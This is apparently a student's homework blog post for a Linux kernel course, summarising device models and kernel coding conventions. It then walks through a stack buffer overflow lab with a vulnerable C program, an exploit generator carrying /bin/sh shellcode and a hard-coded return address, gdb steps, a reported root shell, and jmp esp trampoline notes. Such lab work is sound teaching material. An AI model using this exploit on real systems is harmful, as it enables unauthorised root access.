20169219《Linux内核原理与分析》第十一周作业
设备与模块
关于设备驱动和设备管理的四种内核成分:
设备类型:为了统一普通设备的操作所采用的分类。
模块:用于按需加载和卸载目标码的机制。
内核对象:内核数据结构中支持面向对象的简单操作,还支持维护对象之间的父子关系。
Sysfs:表示系统中设备树的一个文件系统。
Linux和Unix中设备被分为三种类型:块设备、字符设备、网络设备。
块设备:可寻址,支持重定位,通常被挂载为文件系统。如:硬盘、蓝光光碟;
字符设备:不可寻址,仅提供数据的流式访问。应用设备通过直接访问设备节点与字符设备交互。如:键盘、鼠标、打印机;
网络设备:通过套接字API这样的特殊接口来访问。
支持模块的好处是基本内核镜像可以尽可能的小,因为可选的功能和驱动程序可以利用模块形式再提供。模块允许我们方便地删除和重新载入内核代码,也方便调试工作。
模块:
构建模块、安装模块、产生模块依赖性、载入模块、管理配置选项、模块参数、导出符号表。
kobject,ktype和kset之间的关系
这3个概念中,kobject是最基本的。kset和ktype是为了将kobject进行分类,以便将共通的处理集中处理,从而减少代码量,也增加维护性。
这里kset和ktype都是为了将kobject进行分类,为什么会有2中分类呢?
从整个内核的代码来看,其实kset的数量是多于ktype的数量的,同一种ktype的kobject可以位于不同的kset中。
做个不是很恰当的比喻,如果把kobject比作一个人的话,kset相当于一个一个国家,ktype则相当于人种(比如黄种人,白种人等等)。
人种的类型只有少数几个,但是国家确有很多,人种的目的是描述一群人的共通属性,而国家的目地则是为了管理一群人。
同样,ktype侧重于描述,kset侧重于管理。
可移植性
为了保证linux内核的可移植性,需要注意以下几个方面的问题:
(1) 字长和数据类型
对于32位和64位的系统,数据类型的定义可能稍有不同。
char 默认是带符号数,取值范围是-128-127;如果是不带符号的,取值范围是0-255。
(2) 数据对齐
非标准的C数据类型按照下列原则对齐:
对于数组:按照基本的数据类型进行对齐。
对于联合体:只要它包含的长度最大的数据类型能够对齐就可以了。
对于结构体:要保证结构体中的每个元素都能够正确地对齐。
(3) 字节顺序
字节顺序有:高位优先和低位优先。
(4) 时间
应该使用HZ来正确计量时间。
HZ 1秒
(2*HZ) 2秒
(HZ/100) 10ms
(5) 页长度
当处理用页管理的内存时,不要假设页的长度。通过PAGE_SIZE以字节数来表示页长度,PAGE_SHIFT这个值定义了从最右端屏蔽多少位能够得到该地址对应的页的页号。
要想写出可移植性好、简洁、合适的内核代码,需要注意以下两点:
编码尽量选取最大公因子:假定任何事情都可能发生,任何潜在的约束也都存在。
编码尽量选取最小公约数:不要假定给定的内核特性是可用的,仅仅需要最小的体系结构功能。
Linux编码规范
(1) 缩进——用制表位每次缩进8个字符长度。
(2) switch语句——switch语句下属的case标记应该缩进到和switch生命对齐。
(3) 空格——空格放在关键字周围,函数名和圆括号之间无空格。
(4) 花括号——左括号紧跟在语句的最后,与语句在相同的一行,而右括号要新起一行,作为该行的第一个字符。如果接下来的标识符是相同语句块的一部分,那么右花括号就不单独占一行。
(5) 每行代码长度——大于80个字符的行进行拆分,尽量让新产生的行与前一行对齐。
(6) 命名规范——全局变量和函数应当选择包含描述性内容的名称,并且使用小写字母,必要时加上下划线以区分单词。
(7) 函数——函数的代码长度不应该超过两屏,局部变量不应超过10个。
(8) 注释——描述的是代码要做什么和为什么要做,而不是具体通过什么方式实现的。
(9) typedef——尽量少用typedef。
缓冲区溢出漏洞实验
从逻辑上讲进程的堆栈是由多个堆栈帧构成的,其中每个堆栈帧都对应一个函数调用。当函数调用发生时,新的堆栈帧被压入堆栈;当函数返回时,相应的堆栈帧从堆栈中弹出。尽管堆栈帧结构的引入为在高级语言中实现函数或过程这样的概念提供了直接的硬件支持,但是由于将函数返回地址这样的重要数据保存在程序员可见的堆栈中,因此也给系统安全带来了极大的隐患。
缓冲区溢出,简单的说就是计算机对接收的输入数据没有进行有效的检测(理想的情况是程序检查数据长度并不允许输入超过缓冲区长度的字符),向缓冲区内填充数据时超过了缓冲区本身的容量,而导致数据溢出到被分配空间之外的内存空间,使得溢出的数据覆盖了其他内存空间的数据。
而缓冲区溢出中,最为危险的是堆栈溢出,因为入侵者可以利用堆栈溢出,在函数返回时改变返回程序的地址,让其跳转到任意地址,带来的危害一种是程序崩溃导致拒绝服务,另外一种就是跳转并且执行一段恶意代码,比如得到shell,然后为所欲为。
由于栈是低地址方向增长的,因此局部数组buffer的指针在缓冲区的下方。当把data的数据拷贝到buffer内时,超过缓冲区区域的高地址部分数据会“淹没”原本的其他栈帧数据,根据淹没数据的内容不同,可能会有产生以下情况:
1、淹没了其他的局部变量。如果被淹没的局部变量是条件变量,那么可能会改变函数原本的执行流程。这种方式可以用于破解简单的软件验证。
2、淹没了ebp的值。修改了函数执行结束后要恢复的栈指针,将会导致栈帧失去平衡。
3、淹没了返回地址。这是栈溢出原理的核心所在,通过淹没的方式修改函数的返回地址,使程序代码执行“意外”的流程!
4、淹没参数变量。修改函数的参数变量也可能改变当前函数的执行结果和流程。
5、淹没上级函数的栈帧,情况与上述4点类似,只不过影响的是上级函数的执行。当然这里的前提是保证函数能正常返回,即函数地址不能被随意修改(这可能很麻烦!)。
shellcode介绍
shellcode实质是指溢出后执行的能开启系统shell的代码。但是在缓冲区溢出攻击时,也可以将整个触发缓冲区溢出攻击过程的代码统称为shellcode,按照这种定义可以把shellcode分为四部分:
1、核心shellcode代码,包含了攻击者要执行的所有代码。
2、溢出地址,是触发shellcode的关键所在。
3、填充物,填充未使用的缓冲区,用于控制溢出地址的位置,一般使用nop指令填充——0x90表示。
4、结束符号0,对于符号串shellcode需要用0结尾,避免溢出时字符串异常。
shellcode.c在Linux下生成一个shell
#include <unistd.h>
int main()
{
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
_exit(0);
}
在shellcode.c中一共用到了两个系统调用,分别是execve(2)和_exit(2)。查看/usr/include/asm/unistd.h文件可以得知,与其相应的系统调用号__NR_execve和__NR_exit分别为11和1。按照前面刚刚讲过的系统调用规则,在Linux下生成一个shell并结束退出需要以下步骤:
- 在内存中存放一个以'\0'结束的字符串"/bin/sh";
- 将字符串"/bin/sh"的地址保存在内存中的某个机器字中,并且后面紧接一个值为0的机器字,这里相当于设置好了name[2]中的两个指针;
- 将execve(2)的系统调用号11装入eax寄存器;
- 将字符串"/bin/sh"的地址装入ebx寄存器;
- 将设好的字符串"/bin/sh"的地址的地址装入ecx寄存器;
- 将设好的值为0的机器字的地址装入edx寄存器;
- 执行int $0x80,这里相当于调用execve(2);
- 将_exit(2)的系统调用号1装入eax寄存器;
- 将退出码0装入ebx寄存器;
- 执行int $0x80,这里相当于调用_exit(2)。
漏洞程序
stack.c,保存到 /tmp 目录下
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
攻击程序
exploit.c,保存到 /tmp 目录下
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
//获得一个shell
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x94\xd0\xff\xff");// 地址为根据实验结果算出的。
strcpy(buffer+100,shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
用以下命令得到shellcode在内存中的地址
GDB disassemble可以反汇编一个函数。
gdb stack
disass main
结果如图:

如何确定缓冲区的起始地址与函数的返回地址所在的内存单元的距离。
对于stack.c,要确定的是buffer与保存起始地址的堆栈的距离。这需要通过gdb调试stack来确定。
如何组织buffer的内容,使溢出后能使程序执行注入的shellcode。这需要猜测buffer在内存中的起始地址,从而确定溢出后返回地址的具体值。
使用gdb设置断点

根据语句 strcpy(buffer+100,shellcode); 计算shellcode的地址为 0xffffd030(十六进制)+100(十进制)=0xffffd094(十六进制)
编译exploit.c程序:
gcc -m32 -o exploit exploit.c
先运行攻击程序exploit,再运行漏洞程序stack。可以观察攻击结果。
用whoami命令验证一下自己现在的身份。其实Linux继承了UNIX的一个习惯,即普通用户的命令提示符是以$开始的,而超级用户的命令提示符是以#开始的。

可以看到身份已经是root了!由于在所有UNIX系统下黑客攻击的最高目标就是对root权限的追求,因此可以说系统已经被攻破了。
此实验关闭了系统的地址随机化。
但实际的操作系统每次加载可执行文件到进程空间的位置都是无法预测的,因此栈的位置实际是不固定的,通过硬编码覆盖新返回地址的方式并不可靠。为了能准确定位shellcode的地址,需要借助一些额外的操作,其中最经典的是借助跳板的栈溢出方式。
如果我们在函数的返回地址填入一个地址,该地址指向的内存保存了一条特殊的指令jmp esp——跳板。那么函数返回后,会执行该指令并跳转到esp所在的位置——即data的位置。我们可以将缓冲区再多溢出一部分,淹没data这样的函数参数,并在这里放上我们想要执行的代码!这样,不管程序被加载到哪个位置,最终都会回来执行栈内的代码。
调整代码是:
add esp,-X
jmp esp
第一条指令抬高了栈指针到shellcode之前。X代表shellcode起始地址与esp的偏移。如果shellcode从缓冲区起始位置开始,那么就是buffer的地址偏移。这里不使用sub esp,X指令主要是避免X的高位字节为0的问题,很多情况下缓冲区溢出是针对字符串缓冲区的,如果出现字节0会导致缓冲区截断,从而导致溢出失败。
第二条指令就是跳转到shellcode的起始位置继续执行。(又是jmp esp!)
通过上述方式便能获得一个较为稳定的栈溢出攻击。
参考
最新文章
- Security Policy:行级安全(Row-Level Security)
- mysql集群数据一致性校验
- java 生成8位数字作为UID
- [转] matlab figure最大化
- ios实现类似魔兽小地图功能 在
- c# 判断点是否在区域内 点在区域内 在多边形内 判断
- HttpHandler与HttpModule及实现文件下载
- [js高手之路]Node.js模板引擎教程-jade速学与实战2-流程控制,转义与非转义
- 单元测试系列:JUnit单元测试规范
- 教你编写百度搜索广告过滤的chrome插件
- 2017UGUI之slider
- Spark下的FP-Growth和Apriori
- css预处理器--sass学习($变量名)
- SQL Server“复杂”概念之理解
- Swoole 异步mysql使用
- loadrunner实战篇 - 客户关系管理系统性能测试
- niftynet Demo分析 -- brain_parcellation
- e802. 创建一个位置大小的JProgressBar组件
- 自定义LisetView
- Mac OSX使用 XAMPP path 下的php